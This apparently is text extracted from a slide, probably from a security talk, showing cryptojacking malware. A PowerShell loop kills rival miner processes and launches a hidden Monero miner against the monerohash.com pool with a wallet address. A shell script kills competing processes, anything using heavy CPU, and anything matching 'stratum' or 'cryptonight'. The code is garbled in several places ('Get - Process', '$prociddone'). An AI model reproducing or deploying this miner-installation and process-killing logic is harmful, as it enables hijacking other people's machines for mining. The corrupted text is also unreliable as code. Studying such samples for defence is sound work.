 Killing the competition
while ($true) {
if (!(Get - Process xe -ErrorAction SilentlyContinue)) {
echo "Not running“
cmd.exe / C taskkill /IM ddg.exe /f
cmd.exe / C taskkill /IM yam.exe /f
cmd.exe / C taskkill /IM miner.exe /f
cmd.exe / C taskkill /IM xmrig.exe /f
cmd.exe / C taskkill /IM nscpucnminer32.exe /f
cmd.exe / C taskkill /IM 1e.exe /f
cmd.exe / C taskkill /IM iie.exe /f
cmd.exe / C taskkill /IM 3.exe /f
cmd.exe / C taskkill /IM iee.exe /f
[...]
cmd.exe / C $env: TMP\xe.exe --donate-level=1
-k -a cryptonight -o stratum+tcp:
//monerohash.com:5555 -u
41e2vPcVux9NN[...]TUYo -p x }
else {
echo "Running"}
Start-Sleep 55
}
#!/bin/sh
pkill -9 142.4.124.164
pkill -9 192.99.56.117
pkill -9 jvap
kill -f ./atd
pkill ./Guard.sh
pkill ./JnKihGjn
pkill ./KGlJwfWDbCPnvwEJupeivI1FXsSptuyh
ps aux | grep -v supsplk | awk '{if($3>40.0) print
$2}' | while read procid
do
kill -9
$prociddone
ps auxf|grep -v grep|grep "stratum"|awk '{print
$2}'|xargs kill -9
ps auxf|grep -v grep|grep "cryptonight"|awk '{print
$2}'|xargs kill -9
$_